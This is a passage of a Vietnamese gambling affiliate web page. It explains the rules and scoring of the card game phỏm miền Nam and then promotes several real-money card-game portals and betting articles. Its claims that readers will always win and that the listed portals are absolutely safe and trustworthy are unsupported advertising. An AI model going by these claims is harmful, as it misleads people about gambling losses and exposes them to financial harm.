var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4922 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child boxed header-shadow bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://franchise.uk.net/" title="Topgamebai - Cổng game bài đổi thưởng uy tín" rel="home">
    <img width="156" height="90" src="https://franchise.uk.net/wp-content/uploads/2022/05/topgamebai.png" class="header_logo header-logo" alt="Topgamebai"/><img  width="156" height="90" src="https://franchise.uk.net/wp-content/uploads/2022/05/topgamebai.png" class="header-logo-dark" alt="Topgamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-size-medium nav-uppercase">
              <li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-483 menu-item-design-default has-dropdown"><a href="https://franchise.uk.net/" class="nav-top-link">Game bài đổi thưởng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://franchise.uk.net/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li id="menu-item-4766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://franchise.uk.net/phom/">Bài Phỏm</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="https://franchise.uk.net/mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://franchise.uk.net/xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://franchise.uk.net/xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://franchise.uk.net/lieng/">Bài Liêng</a></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://franchise.uk.net/chan/">Bài Chắn</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://franchise.uk.net/sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://franchise.uk.net/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921 menu-item-design-default"><a href="https://franchise.uk.net/nohu/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590 menu-item-design-default"><a href="https://franchise.uk.net/xoc-dia-online/" class="nav-top-link">XÓC ĐĨA</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591 menu-item-design-default"><a href="https://franchise.uk.net/tai-xiu-online/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589 menu-item-design-default"><a href="https://franchise.uk.net/ban-ca-doi-thuong/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-3879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879 menu-item-design-default"><a href="https://franchise.uk.net/nha-cai-uy-tin/" class="nav-top-link">NHÀ CÁI</a></li>
<li id="menu-item-6592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://franchise.uk.net/cong-game/">CỔNG GAME</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-792 active"><a href="https://franchise.uk.net/tin-game/">TIN GAME</a></li>
</ul>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://franchise.uk.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
            <div class="box__left__layout">

			                <h1 class="heading-title-single">Cách đánh phỏm miền Nam chơi giỏi luôn thắng!</h1>
                <div class="content__single">
                   <p><i><span style="font-weight: 400;">Đánh phỏm là một trong những trò chơi dân gian được nhiều người ưa chuộng. Hiện nay thị trường game online phát triển mạnh. Để đáp ứng nhu cầu người chơi. Nhiều cổng game đã cho ra mắt đánh phỏm online cực hấp dẫn. Cùng TGBCO tìm hiểu về những </span></i><a href="https://franchise.uk.net/phom-mien-nam/"><b><i>cách đánh phỏm miền Nam</i></b></a><i><span style="font-weight: 400;"> cứ chơi là thắng! Đảm bảo sẽ mang lại cơ hội kiếm tiền cực tốt cho mỗi anh em khi tham gia game bài cực hấp dẫn này.</span></i></p>
<h2><b>Giới thiệu về phỏm miền Nam</b></h2>
<p><span style="font-weight: 400;">Đánh phỏm miền Nam là trò chơi dân gian truyền thống của người Việt.  Vào các dịp lễ tết, sum họp thì mọi người hay chơi đánh phỏm. Chính vì thế, </span><b>game bài</b><span style="font-weight: 400;"> này trở lên cực kỳ quen thuộc với nhiều người, do đó khi mới tiếp xúc chúng không gây quá nhiều bất ngờ cho người chơi dù bạn là tân binh.</span></p>
<p><span style="font-weight: 400;">Phỏm miền nam hay còn gọi là Tá lả miền Nam. Là một tựa game bài truyền thống sử dụng bộ Tú lơ khơ 52 lá. Chơi phỏm miền Nam cầm 2 người đến 4 người. </span><b>Cách đánh phỏm miền Nam</b><span style="font-weight: 400;"> khá dễ nhưng đòi khỏi anh em cần có nhiều chiến rõ ràng mới thắng được. Cần có trí nhớ tốt để ghi nhớ những quân bài nào của mình và đối thủ đã hạ xuống, bốc lên.</span></p>
<h2><b>Một số thuật ngữ trong đánh phỏm miền Nam </b></h2>
<figure id="attachment_4924" aria-describedby="caption-attachment-4924" style="width: 512px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load size-full wp-image-4924" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20305%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-2.jpg" alt="Một số thuật ngữ trong đánh phỏm miền Nam" width="512" height="305" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-2.jpg 512w, https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-2-300x179.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4924" class="wp-caption-text">Một số thuật ngữ trong đánh phỏm miền Nam</figcaption></figure>
<p><span style="font-weight: 400;">Khi đánh phỏm, anh em nên biết một vài thuật ngữ chính sau: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Phỏm là một bộ 3 quan trở lên cùng chất và cùng số liên tiếp nhau hoặc 3 quân bài khác chất nhưng cùng số. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nọc là số bài còn dư lại sau khi chia bài </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bài rác là những bài lẻ trong bộ bài không thuộc một phỏm nào</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ừ là khi toàn bộ 9 lá bài đều tạo thành phổ và không tạo ra một bài rác nào.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Móm là khi ván chơi kết thúc mà không hạ được phỏm nào</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chốt là ăn bài người chơi trước ở lượt cuối cùng</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tái là sau khi hạ bài nếu có người chơi ăn các quân bài đã đánh ra sẽ được chuyển và anh em được đánh thêm một lần nữa. </span></li>
</ul>
<h2><b>Cách đánh phỏm miền Nam</b></h2>
<figure id="attachment_4925" aria-describedby="caption-attachment-4925" style="width: 512px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-4925" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20288%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-3.jpg" alt="Cách đánh phỏm miền Nam" width="512" height="288" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-3.jpg 512w, https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-3-300x169.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4925" class="wp-caption-text">Cách đánh phỏm miền Nam</figcaption></figure>
<p><span style="font-weight: 400;">Để bắt đầu vào ván bài, mỗi người chơi được chia 9 lá bài. Người đầu tiên được chia 10 lá, số còn lại để ra giữa chính là Nọc. Người chơi đầu tiên trong ván sẽ hạ lá bài rác của mình xuống. Người chơi tiếp theo sẽ ăn theo lá bài đó để tạo thành phỏm. Nếu không ăn lá bài đó được thì người đó phải bộ 1 cây từ Nọc. Khi ăn hay không ăn lá đầu tiên thì người đó đều phải hạ một bài xuống. </span></p>
<p><span style="font-weight: 400;">Cứ như vậy diễn ra cho những người tiếp theo. Đến khi ván bài kết thúc thì người chơi phải hạ toàn bộ Phỏm của mình xuống. Tính điểm những cây rác còn lại đang cầm. Người thắng cuộc là người có tổng điểm lá rơi thấp nhất và nhiều phỏm nhất. </span></p>
<p><span style="font-weight: 400;">Cách tính điểm cho các bài rác: Các cây có số sẽ tương ứng điểm với các số ghi trên lá bài đó. Các lá như A: 1 điểm; J: 11 điểm; Q: 12 điểm; K: 13 điểm. Trên chính là cách đánh phỏm miền Nam anh em có thể tham khảo.</span></p>
<h2><b>Cổng game nào phù hợp chơi phỏm miền Nam</b></h2>
<p><span style="font-weight: 400;">Dựa vào độ uy tín, chất lượng về cách chơi và những tiện ích mang lại cho người chơi. </span><a href="https://franchise.uk.net/#"><span style="font-weight: 400;">Topgamebai</span></a><span style="font-weight: 400;"> giới thiệu đến anh em top 5 cổng game bài có cách đánh phỏm miền Nam siêu chất, nơi mang đến cho bạn những game bài, game </span><b>nổ hũ </b><span style="font-weight: 400;">cực kỳ hấp dẫn vừa uy tín, vừa có tỷ lệ trả thưởng cực cao. Cụ thể như sau:</span></p>
<h3><b>Cổng game May88</b></h3>
<figure id="attachment_4926" aria-describedby="caption-attachment-4926" style="width: 512px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-4926" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20287%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-4.jpg" alt="Cổng game May88 đa dạng và hấp dẫn" width="512" height="287" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-4.jpg 512w, https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-4-300x168.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4926" class="wp-caption-text">Cổng game May88 đa dạng và hấp dẫn</figcaption></figure>
<p><span style="font-weight: 400;">Đây là một trong những cổng game hàng đầu trên thị trường game. Cổng game có hệ thống </span><strong><a href="https://franchise.uk.net/">game đổi thưởng</a></strong><span style="font-weight: 400;"><strong><a href="https://franchise.uk.net/"> online</a> </strong>đa dạng và hấp dẫn. Chế độ bảo mật tuyệt mật anh em sẽ không cần lo sợ bị lộ thông tin cá nhân ra ngoài. Hệ thống thủ tục nạp &#8211; rút tiền nhanh chóng và tiện ích. Nhân viên chăm sóc khách hàng luôn tận tình, chu đáo. Vì vậy, mọi thắc mắc của người chơi luôn được giải quyết nhanh chóng, kịp thời giúp bạn có được cách chơi phù hợp.</span></p>
<h3><b>Cổng game Lwin Club</b></h3>
<p><span style="font-weight: 400;">Cổng </span><b>game bài đổi thưởng</b><span style="font-weight: 400;"> đưa cho anh em trải nghiệm thú vị nhất. Cổng game đưa đến cho anh em nhiều tựa game được nhiều người ưa chuộng nhất. Ví dụ như tiến lên miền Nam, sâm lốc, mậu binh, Poker… Tất nhiên không thể thiếu cách đánh phỏm miền Nam tuyệt chiêu đánh là thắng. Chế độ bảo mật an toàn tuyệt đối nên anh em cứ yên tâm chơi và trải nghiệm. Do đó, độ tin cậy, an toàn là điều mà bạn không phải lo lắng khi tham gia cổng game này.</span></p>
<h3><b>Cổng game ManClub</b></h3>
<p><span style="font-weight: 400;">Một cổng game có hệ thống game đa dạng và phong phú. Game có hệ thống </span><b>game bài</b><span style="font-weight: 400;">, </span><a href="https://franchise.uk.net/no-hu/"><b>nổ hũ</b></a><span style="font-weight: 400;">, mini game, … hấp dẫn đưa đến cho anh em nhiều trải nghiệm tuyệt vời. Cổng game có chính sách bảo mật tuyệt vời, có nhân viên tư vấn tận tình và chu đáo. Giao diện và bố cục khoa học, bắt mắt thu hút người chơi tham gia.</span></p>
<h3><b>Cổng game 789Club</b></h3>
<figure id="attachment_4927" aria-describedby="caption-attachment-4927" style="width: 512px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-4927" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20362%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-5.jpg" alt="Cổng game thu hút rất nhiều người chơi tham gia" width="512" height="362" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-5.jpg 512w, https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-5-300x212.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4927" class="wp-caption-text">Cổng game thu hút rất nhiều người chơi tham gia</figcaption></figure>
<p><span style="font-weight: 400;">Một cổng game thu hút rất nhiều người chơi tham gia. Một cổng đem lại cho anh em nhiều trải nghiệm và giây phút chơi tuyệt vời. Với nhiều chương trình khuyến mãi khủng được triển khai liên tục. Đến với cổng game anh em sẽ nhận được nhiều ưu đãi khi đăng ký, hay những dịp lễ tết, ngày tri ân khách hàng. </span></p>
<p><span style="font-weight: 400;">Đây là cổng game được đánh giá rất cao về mọi mặt, từ giao diện khoa học, dễ nhìn, trò chơi đa dạng nhiều lựa chọn, tỷ lệ thưởng nhiều ưu đãi, quyền lợi người chơi được bảo vệ tối ưu… Tất cả đều đảm bảo mang lại cho anh em một sân chơi hoàn hảo nhất.</span></p>
<h3><b>Cổng game B52 Club</b></h3>
<p><span style="font-weight: 400;">Cổng game thu hút được đông đảo người chơi bởi kho game đa dạng. Game bài hấp dẫn có chế đội đổi thưởng rút tiền mặt uy tín. Có game đánh phỏm theo người miền Nam chơi giỏi sẽ luôn thắng. Quá trình đăng ký, nạp &#8211; rút tiền đến ra nhanh gọn và tiện ích. Giao diện cổng game với gam màu sang trọng, tinh tế thu hút người chơi đăng ký. Nhân viên tư vấn sẽ trả lời mọi thắc cho anh em mọi lúc, mọi nơi.  </span></p>
<p><span style="font-weight: 400;">Trên chính là một vài chia sẻ giúp anh em hiểu hơn về cách đánh phỏm miền Nam. Cùng với vài gợi ý giúp anh em chọn lựa cổng game chơi uy tín và phù hợp. Hãy thường xuyên ghé TGBCO </span><span style="font-weight: 400;">để nhận được nhiều thông tin bổ ích hơn nhé! Cảm ơn các anh em đã ghé thăm!</span></p>
                </div>
					    
              
             <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2_2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://franchise.uk.net/so-sanh-game-fa88-sunwin/" title="Topgamebai So Sánh Cổng Game FA88 &#8211; Sunwin: Phân Tích Toàn Diện Nhất">
                                            <img width="800" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2024/07/word-image-6089-1.jpeg" class="lazy-load attachment-full size-full wp-post-image" alt="Topgamebai So Sánh Cổng Game FA88 &#8211; Sunwin: Phân Tích Toàn Diện Nhất" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2024/07/word-image-6089-1.jpeg 800w, https://franchise.uk.net/wp-content/uploads/2024/07/word-image-6089-1-300x150.jpeg 300w, https://franchise.uk.net/wp-content/uploads/2024/07/word-image-6089-1-768x384.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://franchise.uk.net/so-sanh-game-fa88-sunwin/" title="Topgamebai So Sánh Cổng Game FA88 &#8211; Sunwin: Phân Tích Toàn Diện Nhất">Topgamebai So Sánh Cổng Game FA88 &#8211; Sunwin: Phân Tích Toàn Diện Nhất</a></h3>
                                          <div class="box__des">
                                            <p>So sánh cổng game FA88 &#8211; Sunwin để tìm ra lựa chọn và đưa ra quyết định tốt nhất cho bạn. Bài viết này, Topgamebai sẽ tiết lộ sự khác biệt giữa hai ông hoàng làng cá cược, từ giao diện người dùng, tính năng nổi bật cho đến các chương trình khuyến mãi hấp [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://franchise.uk.net/meo-choi-game-danh-bai-doi-thuong/" title="Mẹo chơi game đánh bài đổi thưởng ván nào cũng thắng">
                                            <img width="967" height="570" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20967%20570%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2024/06/word-image-6081-1.png" class="lazy-load attachment-full size-full wp-post-image" alt="Mẹo chơi game đánh bài đổi thưởng ván nào cũng thắng" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2024/06/word-image-6081-1.png 967w, https://franchise.uk.net/wp-content/uploads/2024/06/word-image-6081-1-300x177.png 300w, https://franchise.uk.net/wp-content/uploads/2024/06/word-image-6081-1-768x453.png 768w" sizes="auto, (max-width: 967px) 100vw, 967px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://franchise.uk.net/meo-choi-game-danh-bai-doi-thuong/" title="Mẹo chơi game đánh bài đổi thưởng ván nào cũng thắng">Mẹo chơi game đánh bài đổi thưởng ván nào cũng thắng</a></h3>
                                          <div class="box__des">
                                            <p>Trong thế giới rộng lớn của các trò chơi game bài đổi thưởng trực tuyến, việc giành chiến thắng không chỉ là may mắn mà còn là một nghệ thuật tinh tế đòi hỏi kỹ năng và chiến thuật. Trong bài viết này, chúng ta sẽ cùng topgamebai khám phá một số chiến thuật chơi [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://franchise.uk.net/tai-app-one88/" title="Topgamebai Hướng Dẫn Chi Tiết Các Bước Tải App ONE88 Cho Tân Thủ">
                                            <img width="800" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2024/06/word-image-6071-2.jpeg" class="lazy-load attachment-full size-full wp-post-image" alt="Topgamebai Hướng Dẫn Chi Tiết Các Bước Tải App ONE88 Cho Tân Thủ" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2024/06/word-image-6071-2.jpeg 800w, https://franchise.uk.net/wp-content/uploads/2024/06/word-image-6071-2-300x150.jpeg 300w, https://franchise.uk.net/wp-content/uploads/2024/06/word-image-6071-2-768x384.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://franchise.uk.net/tai-app-one88/" title="Topgamebai Hướng Dẫn Chi Tiết Các Bước Tải App ONE88 Cho Tân Thủ">Topgamebai Hướng Dẫn Chi Tiết Các Bước Tải App ONE88 Cho Tân Thủ</a></h3>
                                          <div class="box__des">
                                            <p>Tải app ONE88 có khó không? Đây là câu hỏi thắc mắc nhiều nhất mà nhà cái đã nhận được trong suốt thời gian vừa qua. Để người chơi cá cược có thể trải nghiệm những ưu điểm vượt trội trên ứng dụng này. Hôm nay, website game bài &#8211; topgamebai sẽ chia sẻ các bước [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://franchise.uk.net/keo-nha-cai-world-cup/" title="Kèo nhà cái World Cup phổ biến tại nhà cái hàng đầu SHBet">
                                            <img width="512" height="341" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20341%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2024/03/keo-nha-cai-world-cup-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Kèo nhà cái World Cup phổ biến tại nhà cái hàng đầu SHBet" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2024/03/keo-nha-cai-world-cup-1.jpg 512w, https://franchise.uk.net/wp-content/uploads/2024/03/keo-nha-cai-world-cup-1-300x200.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://franchise.uk.net/keo-nha-cai-world-cup/" title="Kèo nhà cái World Cup phổ biến tại nhà cái hàng đầu SHBet">Kèo nhà cái World Cup phổ biến tại nhà cái hàng đầu SHBet</a></h3>
                                          <div class="box__des">
                                            <p>World Cup là một trong những giải đấu hàng đầu hành tinh, quy tụ sự tranh tài của các đội bóng tên tuổi. Những trận cầu này luôn thu hút được sự quan tâm của anh em hâm mộ. Và đương nhiên, không thể thiếu các kèo nhà cái World Cup để giúp không khí [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://franchise.uk.net/phuong-phap-danh-keo-chau-au/" title="Phương pháp đánh kèo châu Âu hiệu quả, chuẩn xác nhất">
                                            <img width="512" height="249" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20249%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2024/03/phuong-phap-danh-keo-chau-au-2.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Phương pháp đánh kèo châu Âu hiệu quả, chuẩn xác nhất" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2024/03/phuong-phap-danh-keo-chau-au-2.jpg 512w, https://franchise.uk.net/wp-content/uploads/2024/03/phuong-phap-danh-keo-chau-au-2-300x146.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://franchise.uk.net/phuong-phap-danh-keo-chau-au/" title="Phương pháp đánh kèo châu Âu hiệu quả, chuẩn xác nhất">Phương pháp đánh kèo châu Âu hiệu quả, chuẩn xác nhất</a></h3>
                                          <div class="box__des">
                                            <p>Kèo cá cược châu Âu thu hút được nhiều cược thủ chơi cá cược trực tuyến tại Topgamebai yêu thích và tham gia khá thường xuyên. Nhưng phương pháp đánh kèo châu Âu hiệu quả, chuẩn xác thì không phải ai cũng nắm rõ. Trong bài viết sau đây, chúng tôi sẽ bật mí những [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	            </div>
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div class="list__nhacai news-widget-widget news-style-22">
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >1 </span><a href="https://franchise.uk.net/nha_cai/go88/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2022/09/logo-go88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GO88" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2022/09/logo-go88.png 300w, https://franchise.uk.net/wp-content/uploads/2022/09/logo-go88-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>GO88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linkgo88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://franchise.uk.net/go88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >2 </span><a href="https://franchise.uk.net/nha_cai/lucky88/"><br />
